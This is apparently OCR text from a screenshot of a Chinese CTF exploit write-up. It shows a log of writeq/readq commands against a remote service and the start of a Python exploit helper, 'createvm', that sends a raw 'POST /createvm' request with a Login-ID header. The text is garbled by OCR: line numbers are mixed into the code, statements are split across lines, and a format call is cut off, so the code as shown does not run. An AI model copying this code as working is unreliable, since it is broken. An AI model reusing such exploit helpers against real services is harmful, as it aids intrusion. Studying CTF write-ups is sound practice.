
8
[R +13.033245] writeq 0 0x1234
9
OK
10
[S +13.037377] OK
11
readq 0
12
[R +15.940001] readq 0
13
OK 0x0000000000001234
14
[S +15.940060] OK 0x0000000000001234
为了验证远程的逻辑是否和我们设想的一致，我先写了exp中的交
互接口
1
def
createvm
(login_id)
:
2
    payload = 
"POST /createvm HTTP/1.1\r\n"
3
    payload += 
"Login-ID: {}\r\n"
.format(login
4
    payload += 
"\r\n"
5
    se(payload)
6
    time.sleep(
0.1
)
7
    ru(
"</html>"
)
8